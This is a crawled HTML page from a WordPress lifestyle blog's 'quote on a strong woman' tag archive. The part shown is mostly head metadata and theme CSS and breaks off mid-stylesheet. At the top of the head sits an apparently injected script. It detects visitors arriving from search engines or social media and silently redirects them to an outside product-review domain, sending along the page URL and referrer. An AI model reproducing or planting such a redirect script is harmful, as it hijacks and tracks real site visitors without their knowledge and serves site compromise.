

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/tag/quote-on-a-strong-woman/
body_size: 23365
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>quote on a strong woman Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://fantasticconcept.com/tag/quote-on-a-strong-woman/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="quote on a strong woman Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://fantasticconcept.com/tag/quote-on-a-strong-woman/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://fantasticconcept.com/tag/quote-on-a-strong-woman/#webpage","url":"https://fantasticconcept.com/tag/quote-on-a-strong-woman/","name":"quote on a strong woman Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"breadcrumb":{"@id":"https://fantasticconcept.com/tag/quote-on-a-strong-woman/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/tag/quote-on-a-strong-woman/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/tag/quote-on-a-strong-woman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"quote on a strong woman"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; quote on a strong woman Tag Feed" href="https://fantasticconcept.com/tag/quote-on-a-strong-woman/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/tags/9650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper 